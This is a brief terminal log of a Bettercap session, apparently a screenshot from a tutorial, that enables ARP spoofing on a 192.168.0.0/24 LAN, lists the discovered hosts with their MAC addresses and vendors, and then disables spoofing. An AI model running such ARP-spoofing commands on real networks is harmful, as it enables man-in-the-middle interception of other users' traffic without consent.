 192.168.0.0/24 > 192.168.0.10 » set arp.spoof on
192.168.0.0/24 > 192.168.0.10 » net.show
Results
IP ▲ MAC Name Vendor
192.168.0.10 08:00:27:19:94:0d enp0s3 PCS Computer Systems GmbH
192.168.0.1 40:0d:10:0d:d5:f8 gateway ARRIS Group, Inc.
192.168.0.5 28:0f:eb:f0:b2:f7
192.168.0.6 f8:a9:63:a7:60:c9 ACER_WIN_10 Compal Information (Kunshan) Co
192.168.0.8 00:e0:4c:3e:ad:bb Realtek Semiconductor Corp.
192.168.0.252 00:00:ca:01:02:03 ARRIS Group, Inc.
fe80::ae5a:f0ff:fecf:59a0 ac:5a:f0:cf:59:a0
↑ 390 kB / ↓ 1.4 MB / 25175 pkts
192.168.0.0/24 > 192.168.0.10 » set arp.spoof off